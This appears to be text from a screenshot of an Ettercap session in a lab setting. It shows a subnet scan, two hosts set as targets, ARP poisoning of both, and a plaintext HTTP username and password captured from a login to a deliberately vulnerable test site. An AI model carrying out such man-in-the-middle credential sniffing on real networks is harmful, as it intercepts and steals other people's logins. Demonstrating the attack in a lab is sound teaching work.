 Apps Places Nov 24 12:12 AM 2% 39% 0% ↑0.1 kB ↓0.1 kB
Ettercap
0.8.3.1 (EB)
Host List ×
IP Address MAC Address Description
10.114.68.193 48:F1:7F:1B:A9:45
fe80::8864:adff:fe6a:6d86 8A:64:AD:6A:6D:86
10.114.68.203 8A:64:AD:6A:6D:86
Delete Host Add to Target 1 Add to Target 2
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
2 hosts added to the hosts list...
Host 10.114.68.193 added to TARGET1
Host 10.114.68.203 added to TARGET2
DHCP: [48:F1:7F:1B:A9:45] REQUEST 10.114.68.193
DHCP: [10.114.68.203] ACK : 10.114.68.193 255.255.255.0 GW 10.114.68.203 DNS 10.114.68.203
DHCP: [10.114.68.203] ACK : 10.114.68.193 255.255.255.0 GW 10.114.68.203 DNS 10.114.68.203
ARP poisoning victims:
GROUP 1 : 10.114.68.193 48:F1:7F:1B:A9:45
GROUP 2 : 10.114.68.203 8A:64:AD:6A:6D:86
HTTP : 44.228.249.3:80 -> USER: Kiran PASS: Kiran@123 INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=Kiran&pass=Kiran%40123